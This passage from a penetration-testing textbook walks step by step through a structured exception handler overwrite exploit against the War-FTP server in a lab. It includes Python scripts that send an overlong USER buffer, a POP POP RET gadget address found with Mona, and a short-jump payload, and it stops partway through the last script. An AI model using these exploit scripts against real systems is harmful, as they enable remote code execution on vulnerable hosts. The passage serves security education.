<span id="page-514-0"></span>

As discussed earlier, SEH entries are eight-byte-long linked lists consisting of a pointer to the next SEH record in the chain and the memory address of the handler on the stack. If we can load ESP+8 into EIP, we can execute some shellcode. Unfortunately, it looks like we have only four bytes to work with before we hit the SEH entry itself, but let's deal with one problem at a time. We need to find a viable way of getting to our shellcode, and then we will return to making our shellcode fit into the space available.

Before we move on, let's verify that our offsets are correct, as shown in [Example](#page-514-1) 18-3.

```
Example 18-3. Verifying overwrite offsets
```

```
#!/usr/bin/python
import socket
buffer = "A" * 569 + "B" * 4 + "C" * 4 + "D" * 573 \bullets=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)print response
s.send('USER ' + buffer + '\lceil \cdot \rceil)
```

```
response = s.recv(1024)
print response
s.close()
```
Edit your exploit program to send over 569 *A*s, followed by 4 *B*s, followed by 4 *C*s, and rounding out the 1,150 byte attack string with 573 *D*s at ❶. Restart War-FTP and run the exploit again. We see in [Figure](#page-515-0) 18-12 that SEH is overwritten by our 4 *C*s.

<span id="page-515-0"></span>

If we again type shift-F9 to pass the exception handler to the crashed program, War-FTP crashes a second time when accessing the memory address 43434343, our *C*s. Now follow the ESP register in the stack. As shown in [Figure](#page-516-0) 18-13, ESP+8 points to a memory address filled with the four *B*s followed by our four *C*s and then the *D*s.

<span id="page-516-0"></span>

Our offsets are correct. Now to find a way to redirect execution to ESP+8. Unfortunately, a simple JMP ESP won't cut it this time.

## **POP POP RET**

We need an instruction, or series of instructions, that will allow us to move eight bytes down the stack and then execute the contents of the memory address located at ESP+8. To figure out the assembly instructions we need, we must consider how the stack works.

The stack is a last-in, first-out (LIFO) structure. The analogy of a stack of trays in a cafeteria is often used for this concept. The last tray put on the stack by cafeteria staff is the first one grabbed by a cafeteria patron. The assembly command equivalents of the tray being added to the stack and then picked up by a patron are PUSH and POP, respectively.

Recall that ESP points to the top (lowest memory address) of the current stack

frame. If we use the POP instruction to pop one entry (four bytes) off the stack, ESP will now point to ESP+4. Thus, if we execute two POP instructions in succession, ESP will now point to ESP+8, which is exactly what we are going for.

Finally, to redirect our execution to our attacker-controlled string, we need to load the value of ESP+8 (now in ESP after our two POP instructions) into EIP (the next memory address to be executed). Luckily, there's an instruction for that, namely, the RET instruction. By design, RET takes the contents of the ESP register and loads them into EIP to be executed next.

If we can find these three instructions, POP *<some register>*, POP *<some register>*, RET (often abbreviated by exploit developers as POP POP RET), we should be able to redirect the program's execution by overwriting SEH with the memory address of the first POP instruction. The contents of ESP will then be popped into the register indicated by the instruction. We don't particularly care which register gets the honor of holding the popped-off data, as long as it's not ESP itself. We care only about burning things off the stack until we get to  $ESP+8.$ 

Next, the second POP instruction is executed. Now ESP points to the original ESP+8. Then, the RET instruction is executed, and ESP (ESP+8 when the SEH was executed) is loaded into EIP. Recall from the previous section that ESP+8 held a memory address that points to byte 569 of our attacker-controlled string.

#### **NOTE**

As with JMP ESP, it is not a hard requirement that we find POP POP RET instructions. Logical equivalents, such as adding eight bytes to ESP followed by a RET and others, would work just as well.

Though this technique is a little more complicated, it's similar to the saved return pointer buffer overflow exercise we completed in [Chapter](#page-473-0) 17. We are hijacking the program's execution and redirecting it to our shellcode. Now we need to find an instance of POP POP RET instructions in War-FTP or its executable modules.

# **SafeSEH**

As SEH overwrite attacks have become prevalent, Microsoft has come up with ways to stop them from working. One such example is SafeSEH. Programs compiled with SafeSEH record the memory locations that will be used for structured exception handling, which means that attempts to redirect execution to a memory location with POP POP RET instructions will fail the SafeSEH check.

It's important to realize that even if DLLs in Windows XP SP2 and later are compiled with SafeSEH, third-party software doesn't have to implement this mitigation technique. If War-FTP or any of its custom DLLs do not use SafeSEH, we may not have to deal with this check.

Mona will determine which modules are not compiled with SafeSEH in the process of finding the POP POP RET instructions when we use the command !mona seh, as shown in [Figure](#page-518-0) 18-14.

<span id="page-518-0"></span>

The results of !mona seh are written to *C:\logs\war-ftpd\seh.txt*, as shown in part here.

0x5f401440 : pop edi # pop ebx # ret 0x04 | asciiprint,ascii {PAGE\_EXECUTE\_ READ} [MFC42.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.2.6256 (C:\Documents and Settings\georgia\Desktop\MFC42.DLL) 0x5f4021bf : pop ebx # pop ebp # ret 0x04 | {PAGE\_EXECUTE\_READ} [MFC42.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.2.6256 (C:\Documents and Settings\georgia\Desktop\MFC42.DLL) 0x5f4580ca : pop ebx # pop ebp # ret 0x04 | {PAGE\_EXECUTE\_READ} [MFC42.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.2.6256 (C:\Documents and Settings\georgia\Desktop\MFC42.DLL) 0x004012f2 : pop edi # pop esi # ret 0x04 | startnull {PAGE\_EXECUTE\_READ} [war-ftpd.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.6.5.0 (C:\Documents and Settings\georgia\Desktop\war-ftpd.exe)

As you can see from the output, the only modules without SafeSEH are the War-FTP executable itself and a War-FTP-included DLL called *MFC42.dll*. We need to choose an instance of POP POP RET (or a logical equivalent) from Mona's output that avoids the four bad characters discussed in [Chapter](#page-473-0) 17 ( $\times$ 00,  $\times$ 40, \x0a, \x0d). (To have Mona automatically exclude entries with bad characters during the search, enter **!mona seh -cpb "\x00\x40\x0a\x0d"**. One such address is 5F4580CA. The instructions are POP EBX, POP EBP, RET. Again, we don't care where the instructions are stored, as long as we POP two entries off the stack. If we overwrite SEH with the address 5F4580CA, these instructions will be executed, and we will redirect execution to our attack string.

Before we move on, set a breakpoint at 5F4580CA with bp 0x5F4580CA, as shown in [Figure](#page-520-0) 18-15.

<span id="page-520-0"></span>

Replace the four *C*s in the previous exploit with the POP POP RET memory address in little-endian format, as shown in [Example](#page-520-1) 18-4.

<span id="page-520-1"></span>*Example 18-4. Replacing the SEH overwrite with* POP POP RET

```
#!/usr/bin/python
import socket
buffer = "A" * 569 + "B" * 4 + "\xCA\x80\x45\x5F" + "D" * 573
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)print response
s.close()
```
Now run the exploit again. As you can see in [Figure](#page-521-0) 18-16, the program crashes again, and, as expected, SEH is overwritten with 5F4580CA.

<span id="page-521-0"></span>

Type shift-F9 to let the program pass the overwritten exception handler. As expected, we hit our breakpoint, as shown in [Figure](#page-522-0) 18-17.

<span id="page-522-0"></span>

The CPU pane (top left) shows that the next instructions to be executed are the POP POP RET. Press **F7** to step through the instructions one at a time, and watch what happens to the stack (bottom right) as you do. You will see ESP move down to a higher address as we execute the POP instructions. As you can see in [Figure](#page-523-0) 18-18, when we execute the RET instruction we end up in our attack string, at the pointer to the NSEH record, which is currently filled with four *B*s.

<span id="page-523-0"></span>

We have solved our first problem: We have redirected the program's execution to our attack string. Unfortunately, as we can see in [Figure](#page-523-0) 18-18, we only have four useable bytes before we run into our SEH overwrite address, 5F4580CA. We have a long string of *D*s after the SEH address, but currently we are stuck with only four bytes to work with. We won't be able to do much with only four bytes of shellcode.

## **Using a Short Jump**

We need to somehow bypass the return address and get to our long string of *D*s, which has plenty of space for our final shellcode. We can use the short jump assembly instruction to move EIP a short distance. This method is ideal for our purposes because we need to jump over the four bytes of the SEH overwrite.

The hexadecimal representation of a short jump is \xEB *<length to jump>*. Padding the short jump instruction \xEB *<length to jump>* with two bytes to take up all four bytes before the SEH overwrite, we can jump forward six bytes over the padding and the SEH overwrite.

Edit the attack string to include a short jump, as shown in [Example](#page-524-0) 18-5.

<span id="page-524-0"></span>*Example 18-5. Adding a short jump*

```
#!/usr/bin/python
import socket
buffer = "A" * 569 + "\xEB\x06" + "B" * 2 + "\xCA\x80\x45\x5F" + "D" * 570
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
